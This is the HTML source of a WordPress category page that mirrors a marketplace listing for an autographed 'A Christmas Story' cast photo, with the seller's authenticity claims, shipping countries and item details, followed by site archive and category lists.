

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedinscribedautograph.com/category/christmas/
body_size: 22452
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>christmas | Signed Inscribed Autograph</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signedinscribedautograph.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://signedinscribedautograph.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; Feed" href="https://signedinscribedautograph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; Comments Feed" href="https://signedinscribedautograph.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; christmas Category Feed" href="https://signedinscribedautograph.com/category/christmas/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sgwp-style-css'  href='https:///signedinscribedautograph.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedinscribedautograph.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedinscribedautograph.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedinscribedautograph.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/tuquva.js"></script>
<script type="text/javascript" src="/myfevyj.js"></script>
</head>

<body class="archive category category-christmas category-4051 single-author">
<div id="page" class="hfeed">
	<header id="branding" class="clearfix" role="banner">
		<div class="main-nav">
			<nav id="access" class="wid960" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="https://signedinscribedautograph.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signedinscribedautograph.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://signedinscribedautograph.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://signedinscribedautograph.com/terms-of-service/">Terms of service</a></li></ul></div>
										
<form method="get" id="searchform" action="https://signedinscribedautograph.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
							<div class="clr"></div>
			</nav>
		</div>
		<div class="wid960 slider">	
			<a class="standart-image" href="https://signedinscribedautograph.com/"><img src="https://signedinscribedautograph.com/wp-content/themes/default/images/standard-header.png" alt="" /></a>
						<div class="title-wrap">
				<h1 id="site-title">
					<a href="https://signedinscribedautograph.com/" title="Signed Inscribed Autograph" rel="home" class="aligncenter">Signed Inscribed Autograph</a>
					<span id="site-description" class="aligncenter"></span>
				</h1>
			</div>
		</div>
	</header>
	
	<div id="main" class="wid960 clearfix">


		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>christmas</span></h1>

									</header>

				
				
						<article id="post-3948" class="post-3948 post type-post status-publish format-standard has-post-thumbnail hentry category-christmas tag-autographed tag-cast tag-christmas tag-inscribed tag-members tag-names tag-photo tag-story">
		<header class="entry-header clearfix">
						
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://signedinscribedautograph.com/a-christmas-story-photo-autographed-by-4-cast-members-names-inscribed-coa/" title="2:57 pm" rel="bookmark"><time class="entry-date" datetime="2022-11-16T14:57:24+00:00">November 16, 2022</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://signedinscribedautograph.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>
									<h1 class="entry-title"><a href="https://signedinscribedautograph.com/a-christmas-story-photo-autographed-by-4-cast-members-names-inscribed-coa/" title="Permalink to A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa" rel="bookmark">A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa</a></h1>
					</header>

				<div class="entry-content">
								<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/A-Christmas-Story-Photo-Autographed-By-4-Cast-Members-Names-Inscribed-Coa-01-lt.jpg" title="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa" alt="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa"/>
  <br/> <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/A-Christmas-Story-Photo-Autographed-By-4-Cast-Members-Names-Inscribed-Coa-02-kvf.jpg" title="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa" alt="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa"/>

<br/>    <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/A-Christmas-Story-Photo-Autographed-By-4-Cast-Members-Names-Inscribed-Coa-03-rjug.jpg" title="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa" alt="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa"/><br/>	 

<br/>
	 	 
<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/jimi.gif" title="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa" alt="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa"/>

 <br/>RC Collectibles is a James Spence (JSA) &#038; (CAS) Recommended Dealer! &#8220;A CHRISTMAS STORY&#8217;S&#8221;. I give my personal COA (only given to items I witness) with matching serial numbers and is listed on my website autograph registry. The auto is 100% guaranteed to pass JSA, PSA DNA, SCG, Global or whoever else you can think of. This item is in the category &#8220;Entertainment Memorabilia\Autographs-Original\Movies\Photographs&#8221;. The seller is &#8220;rcsportscollectible&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.

<ul>

 
<li>Industry: Movies</li>
<li>Movie: A CHRISTMAS STORY</li>
<li>Signed by: CHRISTMAS STORY CAST</li>
<li>Autograph Authentication: RC COLLECTIBLES</li>
<li>Object Type: Photograph</li>
<li>Original/Reproduction: Original</li>
<li>Country/Region of Manufacture: United States</li>
<li>Modified Item: No</li>
 </ul>   
<br/> 	 
<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/jimi.gif" title="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa" alt="A Christmas Story Photo Autographed By 4 Cast Members Names Inscribed Coa"/>  <br/>
								</div>
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://signedinscribedautograph.com/category/christmas/" rel="category tag">christmas</a>			</span>
																			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://signedinscribedautograph.com/tag/autographed/" rel="tag">autographed</a>, <a href="https://signedinscribedautograph.com/tag/cast/" rel="tag">cast</a>, <a href="https://signedinscribedautograph.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://signedinscribedautograph.com/tag/inscribed/" rel="tag">inscribed</a>, <a href="https://signedinscribedautograph.com/tag/members/" rel="tag">members</a>, <a href="https://signedinscribedautograph.com/tag/names/" rel="tag">names</a>, <a href="https://signedinscribedautograph.com/tag/photo/" rel="tag">photo</a>, <a href="https://signedinscribedautograph.com/tag/story/" rel="tag">story</a>			</span>
						
			
					</footer>
	</article><!-- #post-3948 -->

				
				
			
			</div>
		</section>

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://signedinscribedautograph.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://signedinscribedautograph.com/jessie-matthews-inscribed-photograph-signed-circa-1941/">Jessie Matthews Inscribed Photograph Signed Circa 1941</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/the-three-stooges-autographed-inscribed-photograph-with-co-signers/">The Three Stooges Autographed Inscribed Photograph With Co-signers</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/norman-rockwell-inscribed-photograph-mount-signed-03171968/">Norman Rockwell Inscribed Photograph Mount Signed 03/17/1968</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/gerald-ford-signed-inscribed-8x10-jsa-coa/">Gerald Ford signed, inscribed 8&#215;10 JSA COA</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/spike-lee-signed-autographed-1991-nike-inscribed-mars-blackmon-psa-10-auto/">Spike Lee signed autographed 1991 Nike inscribed Mars Blackmon PSA 10 Auto</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://signedinscribedautograph.com/2025/12/'>December 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/10/'>October 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2019/12/'>December 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2977"><a href="https://signedinscribedautograph.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://signedinscribedautograph.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://signedinscribedautograph.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://signedinscribedautograph.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://signedinscribedautograph.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://signedinscribedautograph.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://signedinscribedautograph.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://signedinscribedautograph.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://signedinscribedautograph.com/category/1969-70/" >1969-70</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://signedinscribedautograph.com/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://signedinscribedautograph.com/category/1972-73/" >1972-73</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedinscribedautograph.com/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://signedinscribedautograph.com/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://signedinscribedautograph.com/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://signedinscribedautograph.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://signedinscribedautograph.com/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://signedinscribedautograph.com/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://signedinscribedautograph.com/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://signedinscribedautograph.com/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://signedinscribedautograph.com/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://signedinscribedautograph.com/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signedinscribedautograph.com/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://signedinscribedautograph.com/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://signedinscribedautograph.com/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://signedinscribedautograph.com/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://signedinscribedautograph.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://signedinscribedautograph.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://signedinscribedautograph.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://signedinscribedautograph.com/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://signedinscribedautograph.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://signedinscribedautograph.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://signedinscribedautograph.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://signedinscribedautograph.com/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://signedinscribedautograph.com/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://signedinscribedautograph.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://signedinscribedautograph.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://signedinscribedautograph.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://signedinscribedautograph.com/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://signedinscribedautograph.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://signedinscribedautograph.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://signedinscribedautograph.com/category/actor/" >actor</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://signedinscribedautograph.com/category/acuna/" >acuna</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://signedinscribedautograph.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://signedinscribedautograph.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://signedinscribedautograph.com/category/adebayo/" >adebayo</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://signedinscribedautograph.com/category/adley/" >adley</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://signedinscribedautograph.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://signedinscribedautograph.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://signedinscribedautograph.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://signedinscribedautograph.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://signedinscribedautograph.com/category/advancing/" >advancing</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://signedinscribedautograph.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://signedinscribedautograph.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://signedinscribedautograph.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://signedinscribedautograph.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://signedinscribedautograph.com/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://signedinscribedautograph.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://signedinscribedautograph.com/category/alexa/" >alexa</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://signedinscribedautograph.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://signedinscribedautograph.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://signedinscribedautograph.com/category/alfie/" >alfie</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://signedinscribedautograph.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://signedinscribedautograph.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://signedinscribedautograph.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://signedinscribedautograph.com/category/alonzo/" >alonzo</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://signedinscribedautograph.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://signedinscribedautograph.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://signedinscribedautograph.com/category/amedee/" >amédée</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://signedinscribedautograph.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://signedinscribedautograph.com/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://signedinscribedautograph.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://signedinscribedautograph.com/category/andruw/" >andruw</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://signedinscribedautograph.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://signedinscribedautograph.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://signedinscribedautograph.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://signedinscribedautograph.com/category/ann-margret/" >ann-margret</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://signedinscribedautograph.com/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://signedinscribedautograph.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://signedinscribedautograph.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://signedinscribedautograph.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://signedinscribedautograph.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://signedinscribedautograph.com/category/aram/" >aram</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedinscribedautograph.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://signedinscribedautograph.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://signedinscribedautograph.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://signedinscribedautograph.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://signedinscribedautograph.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://signedinscribedautograph.com/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://signedinscribedautograph.com/category/artimus/" >artimus</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://signedinscribedautograph.com/category/asante/" >asante</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://signedinscribedautograph.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://signedinscribedautograph.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://signedinscribedautograph.com/category/assassinorum/" >assassinorum</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://signedinscribedautograph.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://signedinscribedautograph.com/category/asuka/" >asuka</a>
</li>
